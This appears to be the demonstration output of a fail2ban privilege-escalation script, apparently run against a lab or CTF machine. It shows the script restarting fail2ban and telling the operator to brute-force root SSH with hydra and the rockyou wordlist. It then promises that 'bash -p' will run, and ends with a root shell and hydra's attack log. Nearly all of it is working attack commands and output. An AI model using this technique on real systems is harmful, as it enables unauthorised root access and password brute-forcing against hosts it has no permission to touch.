 :/tmp$ ./fail2ban.sh
+==============================+
| fail2ban-privesc | @rvizx9 |
+==============================+
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 10.129.116.35/16 dead:beef::250:56ff:feb9:c607/64 fe80::250:56ff:feb9:c607/64
[!] start to bruteforce ssh login.
[run] @attacker : hydra <ip-addr> -l root -P /usr/share/wordlists/rockyou.txt ssh
[!] bash -p will be executed in 100s
bash-5.0# whoami
root
rvz@azexv ~> hydra -I 10.129.116.35 -l root -P /usr/share/wordlists/rockyou.txt ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-21 08:59:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.129.116.35:22/
[STATUS] 88.00 tries/min, 88 tries in 00:01h, 14344314 to do in 2716:44h, 12 active